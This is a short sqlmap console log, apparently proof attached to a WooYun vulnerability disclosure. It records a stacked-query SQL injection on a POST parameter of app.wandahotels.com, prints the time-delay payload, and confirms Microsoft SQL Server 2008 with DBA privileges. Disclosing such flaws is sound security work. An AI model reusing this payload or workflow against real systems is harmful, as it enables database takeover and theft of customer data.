 custom injection marking character ('*') found in option '--data'. Do you want to p
rocess it? [Y/n/q]
[17:44:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:44:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityCode=BJS&groupCode=1';WAITFOR DELAY '0:0:5'--&language=zh
---
[17:44:14] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:44:14] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--
time-sec')? [Y/n]
current user is DBA: True
[17:44:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app
.wandahotels.com'
www.wooyun.org